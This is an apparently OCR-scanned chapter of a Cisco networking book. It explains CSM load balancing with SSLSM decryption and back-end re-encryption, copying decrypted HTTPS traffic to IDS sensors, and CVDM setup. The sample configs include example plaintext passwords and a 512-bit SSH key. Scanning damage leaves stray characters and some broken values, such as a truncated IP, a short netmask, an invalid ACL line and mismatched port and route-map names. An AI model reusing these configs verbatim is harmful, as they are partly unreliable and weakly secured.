

The MSFC routes traffic from the core network to the CSM modules on VLAN 44 (10.20.44.x), which is used only to send traffic from the MSFC to the CSM. The MSFC advertises the 10.20.5.x subnet. The VIPs belong to this subnet; for example, 10.20.5.80 or 10.20.5.90.

The server IP addresses also belong to the same subnet: 10.20.5.x. When a VIP is configured for a set of servers, traffic is intercepted by the MSFC and redirected to the CSM on VLAN 44, using Route Health Injection.

The SSLSMs reside on the 10.20.45.x subnet, and their default gateway is the CSM alias 10.20.45.44. The SSLSM IP addresses in Figure 6-24 are 10.20.45 and 10.20.45.47. The CSM intercepts port 443 traffic destined to a VIP address and sends it to the SSLSM devices for decryption.

### Using SSLSM Decryption and CSM Load Balancing

Figure 6-25 shows the MSFC routing a request for 10.20.5.80 to the CSM (1).





The CSM configuration is as follows:

```
vserver SSLSMLB
virtual 10.20.5.80 tcp https
vlan 44
serverfarm SSLSM
advertise active
persistent rebalance
inservice
!
```

The MSFC contains a host route (equivalent to 10.20.5.80 255.255.255.255 10.20.44.44) that the CSM installed on it because of the "advertise active" configuration. Figure 6-25 shows the CSM redirecting the HTTPS request for 10.20.5.80 to the SSLSM (2). At this step, the SSL traffic is still encrypted, the destination MAC is the SSLSM1 or SSLSM2 MAC address, and the destination IP address is still 10.20.5.80. The server farm SSLSM specifies **no nat server** to preserve the destination IP address and to rewrite only the destination MAC address.

Notice that the function of distributing the load among SSLSMs is performed by the CSM with the vserver SSLSMLB and the server farm SSLSM.

```
serverfarm SSLSM
no nat server
no nat client
real 10.20.45.47
inservice
real 10.20.45.48
```

```
inservice
probe TCP
!
probe TCP tcp
interval 2
failed 3
!
```

Figure 6-25 shows that the SSLSM sends the decrypted traffic back to the CSM for load balancing (3). From the SSLSM to the CSM, there is no need to rewrite the destination IP address (10.20.5.80). You want to preserve this address, because this identifies the server pool to which the client needs to send the request.

The decrypted traffic can be sent from the SSLSM to the CSM on any port; for example, port 80 (because this is decrypted HTTP traffic). It is sometimes beneficial to use a different port from 443 or 80 to indicate that this traffic is specifically HTTPS-decrypted traffic from the SSLSM to the CSM. For example, you could use port 81. The destination MAC address is the CSM alias MAC address.

The configuration on the SSLSM for this operation is as follows:

```
ssl-proxy service webappssl
virtual ipaddr 10.20.5.80 protocol tcp port 443 secondary
server ipaddr 10.20.45.44 protocol tcp port 81
certificate rsa general-purpose trustpoint webapp
no nat server
inservice
```

Now the CSM needs to perform the load balancing operations (that is, select the servers to send the traffic to) and send the traffic back to the SSLSM for encryption. The servers used in this configuration are 10.20.5.105 (server-1) and 10.20.5.106 (server-2).

Notice that the CSM performs the load balancing decision on the decrypted traffic, which is the traffic on port 81. Also notice that the CSM performs load distribution on the real IP addresses, but the traffic is really sent back to the SSLSM to be encrypted again.

The configuration on the CSM for the load balancing decision is as follows:

```
module csm 4
serverfarm WEBAPPSSL
 nat server source-mac
no nat client
predictor hash address
  real name REAL1 82
   inservice
  real name REAL2 82
   inservice
exit
vserver WEBAPPSSL
 virtual 10.20.5.80 tcp 81
  vlan 45
no inservice
 serverfarm WEBAPPSSL
inservice
exit
```

Notice that because of the option **nat server source-mac**, the CSM does not forward the traffic to the real IP addresses. The CSM rewrites the IP address to the real IP address.

You can optionally configure the CSM to rewrite the destination port to a different port than 80 or 81 (in this case the choice is 82) for the purpose of uniquely identifying the traffic sent by the CSM to the SSLSM for re-encryption.

L

The CSM uses as a destination MAC the MAC address of the SSL blade from which the traffic came, and the CSM sends out the load balanced request to VLAN 45, which is the incoming VLAN.

The nat server source-mac option allows the following:

- Sending traffic to the SSL for back-end encryption
- Preserving HTTP/HTTPS persistence, because the server farm for port 81 has the same IP addresses as the server farm for port 80
- Enabling the CSM to monitor the real servers on port 443 (you need to define the probe SSL)

This is (4) in Figure 6-25.

### **Using SSLSM Back-End Encryption**

At this point in this example, the CSM has rewritten the destination IP address to be one of the selected real servers; for example, 10.20.5.105 for REAL1. The traffic is HTTP, it is decrypted, and the port is 80 or the port that the CSM uses after rewriting the real destination address (this chapter uses port 82 to uniquely identify the traffic sent from the CSM to the SSLSM for re-encryption). The SSLSM module needs to re-encrypt the traffic, using the following back-end encryption configuration:

```
ssl-proxy service BACKEND client
virtual ipaddr 0.0.0.0 0.0.0.0 protocol tcp port 82 secondary
server ipaddr 10.20.45.44 protocol tcp port 443
no nat server
trusted-ca SERVERCA
authenticate verify signature-only
inservice
```

The SSLSM configuration takes any destination IP address and originates an SSL handshake with the selected IP address. The SSLSM is operating as an SSL client in relation to the servers. The SSLSM encrypts and forwards the traffic to the CSM again (destination MAC is the CSM alias MAC address). The destination IP address is unchanged; it is the real server IP address 10.20.5.105. This is (5) in Figure 6-25.

The CSM at this point simply needs to forward the incoming request to the servers. The configuration on the CSM is as follows:

```
vserver FORWARDFROMSSL
virtual 0.0.0.0 0.0.0.0 tcp 443
vlan 45
serverfarm FORWARD
persistent rebalance
inservice
!
serverfarm FORWARD
no nat server
no nat client
predictor forward
!
```

The CSM forwards the traffic to the servers, which is (6) in Figure 6-25.

The server in this example (10.20.5.105) sends traffic back to the CSM. The destination IP address is the client IP address and the destination MAC address is the MSFC. Policy-based routing (PBR) intercepts the SSL traffic and sends it back to the CSM alias address, as follows:

```
interface VLAN5
ip address 10.20.5.2
no ip redirects
```

```
ip policy route-map return-traffic-http
 standby 1 ip 10.20.5.1
 standby 1 timers 1 3
standby 1 priority 120
 standby 1 preempt delay minimum 180
no ip unreachables
no ip redirects
no ip proxy-arp
 ! >> Disable NTP services <<
ntp disable
no shut
1
route-map server-client-http
 match ip address return-traffic-http
 set ip next-hop 10.20.44.44
1
ip access-list extended return-traffic-http
 permit tcp any eq 8080 any
  permit tcp any eq 443 any
  deny ip any any
T
```

The CSM forwards the traffic back to the SSLSM because the connection was initiated by the SSLSM, and the connection table on the CSM remembers the association of the connection with the VLANs and MAC addresses. The SSLSM decrypts the traffic and sends it back to the CSM, which in turn has connection information stored for the clear text traffic. This allows forwarding the clear text traffic back to the SSLSM for encryption, and so on.

### Intrusion Detection on the Decrypted Traffic

When a hacker uses HTTPS, an IDS does not see, for example, the fact that a client is creating a reverse shell with the web/app server by exploiting well-known vulnerabilities. One of the major benefits of the use of SSL and IDS is the fact that the IDS can detect malicious activities carried on top of HTTPS.

The IDS sensor must monitor the VLAN used for the communication between the CSM and the SSLSM, which is VLAN 45 in this chapter. Make sure not to copy the SSL-encrypted traffic to the IDS sensor, which would serve no purpose.

Figure 6-26 shows the placement of the IDS sensor in the presence of the CSM and the SSLSM configured for back-end encryption.

#### Figure 6-26 SSLSM with IDS



The configuration can use either of the techniques described in the Chapter 7, "Traffic Capturing for Granular Traffic Analysis," to copy the traffic to a sensor.

### **Using VACL Capture**

The following configuration uses VACL capture on VLAN 45 to copy the traffic to IDS3:

```
T.
ip access-list extended decrypted
permit tcp any any eq 81
permit tcp any eq 81 any
ļ
ip access-list extended IP-catch-all
permit ip any any
!
vlan access-map decrypted 10
match ip address decrypted
action forward capture
vlan access-map decrypted 20
match ip address IP-catch-all
action forward
1
vlan filter decrypted vlan-list 45
1
interface FastEthernet8/27
switchport
switchport capture
switchport capture allowed vlan 45
no shut
!
exit
```

Notice that on VLAN 45 there are two main decrypted flows:

- Client IP <-> Virtual IP address
- Client IP <-> Real IP address

You might want to monitor only the communication with the VIP address, in which case the ACL needs to be modified as follows:

```
ip access-list extended decrypted
  permit tcp any 10.20.5.80 255.255.255.255 eq 81
  permit tcp 10.20.5.80 255.255.255 eq 81 any
!
```

This ACL needs to be changed every time you add a new virtual server.

If you configured the port translation as indicated in the previous sections (that is, port 81 to identify decrypted traffic using the VIP address and 82 to identify decrypted traffic after the CSM load balancing decision), you can simplify the ACL as follows:

```
ip access-list extended decrypted
  permit tcp any any eq 81
  permit tcp any eq 81 any
'
```

### Using RSPAN

If you already have an IDS sensor that is assigned to monitor clear text traffic to a given subnet, you can decrypt SSL traffic, put it onto the RSPAN VLAN, and copy the decrypted traffic to the sensor together with the clear text traffic. (See Figure 6-27.)

The existing IDS monitoring design without the SSLSM is shown in Figure 6-27 and is described in Chapter 9, "Deployment of Network-Based IDS Sensors and Integration with Service Modules."



Figure 6-27 VSPAN of the FWSM outside VLANs with IDSs

#### The configuration is as follows:

monitor session 1 source vlan 13 , 14 , 5 , 10 tx monitor session 1 destination remote vlan 300  $\,$ 

13 and 14 are the Layer 3 VLANs connecting to the core:

```
interface Vlan13
description to_core1
ip address 10.21.0.9 255.255.255.252
no ip redirects
no ip proxy-arp
! >> Disable NTP services <<
ntp disable
ip ospf authentication message-digest
ip ospf message-digest-key 1 md5 0 ClsC0!
ip ospf network point-to-point
! If a CSM is present in the chassis
ip ospf hello-interval 1
ip ospf dead-interval 3
no shut
!
interface Vlan14
description to_core2
ip address 10.21.0.13 255.255.255.252
no ip redirects
no ip proxy-arp
 ! >> Disable NTP services <<
ntp disable
ip ospf authentication message-digest
ip ospf message-digest-key 1 md5 0 ClsC0!
ip ospf network point-to-point
! If a CSM is present in the chassis
ip ospf hello-interval 1
ip ospf dead-interval 3
no shut
I.
```

Interfaces 5 and 10 are the outside VLAN interfaces on the FWSM.

Figure 6-28 shows how to integrate the monitoring of HTTPS decrypted traffic into an RSPAN-based architecture. Assume that the purpose of the design is for IDS1 to monitor all traffic going to subnet 1 (encrypted and decrypted traffic), and for IDS2 to monitor all traffic going to subnet 2 (encrypted and decrypted traffic).



#### Figure 6-28 VSPAN for HTTPS Decrypted Traffic

VPSAN Tx is configured on the Layer 3 link to the core, on the outside VLAN of the FWSM. You need to add a VSPAN Tx session on the VLAN connecting to the CSM (VLAN 44) and on the VLAN connecting the CSM and SSLSM (VLAN 45):

```
monitor session 1 source vlan 13 , 14 , 5 , 10 , 44 , 45 tx monitor session 1 destination remote vlan 300 \,
```

The resulting traffic on VLAN 300 is shown in Figure 6-28, which shows the copies of the frames in the client-to-server direction only. The only interesting frame is the highlighted one: decrypted traffic (port 81) going from the client to the VIP address. Everything else should be filtered out.

The following configuration shows the changes to an existing ACL configuration. Notice that the purpose of IDS1 is to monitor client-to-server HTTP (port 80) and decrypted HTTPS (port 81) traffic. The purpose of IDS1 is not to monitor control traffic generated by the CSM (10.20.44.x).

The design choice in this ACL is also to send decrypted client <-> VIP traffic and not to send decrypted client <-> real traffic.

If you configured the port translation as indicated in the previous sections (that is, port 81 to identify decrypted traffic using the VIP address and 82 to identify decrypted traffic after the CSM load balancing decision), the configuration is as follows:

```
ip access-list extended toIDS1
deny ip 10.20.44.0 0.0.0.255 any
deny ip 10.20.5.0 0.0.0.255 10.20.44.0 0.0.0.255
permit tcp any 10.20.5.0 0.0.0.255 eq 81
permit tcp 10.20.5.0 0.0.0.255 eq 81 any
permit ip any 10.20.5.0 0.0.0.255
permit ip 10.20.5.0 0.0.0.255 any
deny ip any any
```

!

```
ip access-list extended toIDS2
deny ip 10.20.44.0 0.0.0.255 any
deny ip 10.20.10.0 0.0.0.255 10.20.44.0 0.0.0.255
permit ip any 10.20.10.0 0.0.0.255
permit ip 10.20.10.0 0.0.0.255 any
deny ip any any
```

If the strategy for traffic analysis is based on the protocol instead of the subnet, you can modify the ACL so that IDS1 receives all HTTP traffic, both clear text and decrypted traffic.

```
ip access-list extended toIDS1
permit tcp any any eq 81
permit tcp any eq 81 any
permit tcp any eq 80 any
deny ip any any eq 80 any
deny ip any any
!
ip access-list extended toIDS2
permit tcp any any eq 53
permit tcp any eq 53 any
permit udp any any eq 53
permit udp any eq 53 any
deny ip any any
!
```

### Configuration

You can use either the command-line interface (CLI) or the graphic tool CiscoView Device Manager (CVDM) to configure the CSM. If you use CVDM, you need to complete the configuration with the CLI because the current version of CVDM (v1.0) does not yet support specific configuration tasks required by the CSM one-arm design.

The use of CVDM is especially recommended for the configuration of the SSL blade because it significantly simplifies the PKI tasks.

This section includes the following topics:

- Initial Configuration
- Configuring the VLAN Interconnect for CSM-SSLSM
- Configuration with the CLI
- Configuring the CSM
- Configuring SSLSM PKI
- Configuring the SSLSM as a Proxy Device
- Configuring SSLSM Back-end Encryption
- Traffic Capturing Configuration

### **Initial Configuration**

This section describes the initial configurations.

#### Management VLAN

L

Configure the management VLAN as follows:

```
agg1(config) # vtp domain mydomain
agg1(config) # vtp mode transparent
agg1(config) #vlan 82
agg1(config-vlan) #name managementvlan
agg1(config) #interface VLAN 82
agg1(config-if) #ip address 10.20.26.16 255.255.255.0
```

Configure the VLANs on both Aggregation1 and Aggregation2 and trunk these VLANs between the two Catalyst 6500s on the previously created channel as follows:

```
agg1(config)# interface Port-channel2
agg1(config-if)# switchport trunk allowed vlan add 82
```

Assign the management VLAN to the SSLSM as follows:

ssl-proxy module 7 allowed-vlan 82

On the SSLSM, configure the management VLAN as follows:

```
ssl-proxy vlan 82
ipaddr 10.20.26.44 255.255.255.0
gateway 10.20.26.16
admin
```

### **Network Time Protocol**

Configure Network Time Protocol (NTP) on the MSFC and on the SSLSM as follows:

```
clock timezone PST -8
clock summer-time PDT recurring first Sunday April 2:00 last Sunday October 2:00
ntp authentication-key 1 md5 <password>
ntp authenticate
ntp trusted-key 1
ntp clock-period 17179864
ntp server <IP address> key 1
ntp source Vlan 82
```

Configure NTP on the IDS if present as follows:

```
service Host
timeParams
offset -480
standardTimeZoneName PST
summerTimeParams
active-selection recurringParams
recurringParams
summerTimeZoneName PDT
startSummerTime
monthOfYear apr
weekOfMonth first
dayOfWeek sun
timeOfDay 02:00:00
exit
endSummerTime
monthOfYear oct
weekOfMonth last
davOfWeek sun
timeOfDay 02:00:00
exit
exit
```

```
exit
ntpServers ipAddress <IP address>
keyId 1
keyValue <password>
exit
exit
exit
```

### **CVDM**

To use CVDM, you need to start the HTTP server on both the MSFC and the SSLSM. The configuration on the MSFC is as follows:

```
! web-based administration requires privilege 15
!
username webadmin privilege 15 secret 0 C1sC0!w3B
!
! Change the web access to use port 8786
!
ip http server
ip http port 8768
ip http authentication local
ip http access-class 5
ip http path bootflash:
```

```
<u>Note</u>
```

If you need to use HTTP for configuration purposes, be sure to configure authentication and ACLs to limit the devices that are allowed to access this service. Cisco recommends using a special VLAN for management

The configuration on the SSLSM is as follows:

```
ip http server
ip http authentication local
ip http secure-server
ip http access-class 5
```



The Java window asking for the credentials is often hidden by the CVDM window.

CVDM uses the HTTP server on the Catalyst 6500 to download a Java applet that runs on the PC used to configure the Catalyst 6500. If the image on the Catalyst 6500 supports SSH, and SSH has not been enabled, CVDM automatically asks you if you want to enable SSH (see Figure 6-29) and if so, does it for you.
|                      | SSH Activation X<br>Do you want to activate Secure Shell Protocol (SSH)?<br>Yes No |               |      |            |             |         | 144 |
|----------------------|------------------------------------------------------------------------------------|---------------|------|------------|-------------|---------|-----|
| Device supports SSH. |                                                                                    | <user></user> | <15> | Tue Jan 11 | 12:59:57 PS | ST 2005 | 269 |

Figure 6-29 CVDM Prompts the User for SSH Activation

Subsequently, the applet can use SSH to configure the switch, as shown in Figure 6-30.

Figure 6-30 SSH Configuration via CVDM

| SSH Activatio | n            |             | ×      |
|---------------|--------------|-------------|--------|
| Hostname:     |              | agg1        |        |
| Domain Name:  |              | example.com | n      |
| Key Length (3 | 60 to 1024): | 512         |        |
| ок            | Cancel       | Help        | 126945 |

From CVDM, you can configure the Catalyst 6500 VLANs and ports, the CSM, the SSLSM, the FWSM, and the Network Analysis Module (NAM) if the appropriate Device Manager software has been installed. For CVDM to retrieve the configuration from the Catalyst 6500 service modules, you need to enter the credentials for the module that you are trying to configure in the window shown in Figure 6-31.

| dit Credentials  |                      |                  |             | × |
|------------------|----------------------|------------------|-------------|---|
| 172.28.214       | .8                   |                  |             | _ |
| Username:        | administrator        | Password:        | * * * * *   |   |
| Enable Password: | ****                 |                  |             |   |
|                  |                      |                  |             |   |
| I NAM: Slot 1    | (Module Status - O   | k)               |             |   |
| Username:        |                      | Password:        |             |   |
|                  |                      |                  |             |   |
| Eirewalt St      | ot 3 ( Module Status | - Ok)            |             |   |
| i i i covali. Si |                      | - oky            |             |   |
| Username:        |                      | Password:        |             |   |
| Enable Username: |                      | Enable Password: |             |   |
|                  |                      |                  |             |   |
| IV 33L. 30t 5    |                      |                  |             |   |
| Username:        | administrator        | Password:        |             |   |
| Enable Username: |                      | Enable Password: | *****       |   |
|                  | ( Module Status - Pv | vrDown)          |             |   |
| Username:        |                      | Password:        |             |   |
| Enable Username: |                      | Enable Password: |             |   |
|                  |                      |                  | ,           |   |
|                  |                      | ОК               | Cancel Heln |   |
|                  |                      |                  | Tielp       |   |

Figure 6-31 CVDM Credentials for Service Module Access



If you configured SSH, CVDM sends the credential information encrypted; that is, it uses SSH to communicate with the switch and not Telnet. Remember that HTTP is used only to download the applet that runs in the browser and not to send data to the switch.

CVDM provides a graphical view of the data path between the service modules inside the Catalyst 6500. For example, Figure 6-32 shows the Flows view for a configuration where the firewall is already connected to the MSFC via VLAN 5 (the outside VLAN of the FWSM context for web/app servers) and VLAN 10 (the outside VLAN of the FWSM context for database servers).



Figure 6-32 Flows View in CVDM

You must click the **Deliver** option to make configuration changes take effect with CVDM.

# **Configuring the VLAN Interconnect for CSM-SSLSM**

For the CSM to send traffic to the SSLSM, a VLAN must connect the two devices; for example, VLAN 45. This VLAN exists only inside the Catalyst 6500 switch.

## **Configuration with the CLI**

In addition to the management VLAN, you need to configure the VLAN used for the communication between the CSM and SSLSM on the aggregation switches, as follows:

```
agg1(config)# vtp domain mydomain
agg1(config)# vtp mode transparent
agg1(config)#vlan 45
agg1(config-vlan)# name SSLVLAN
```

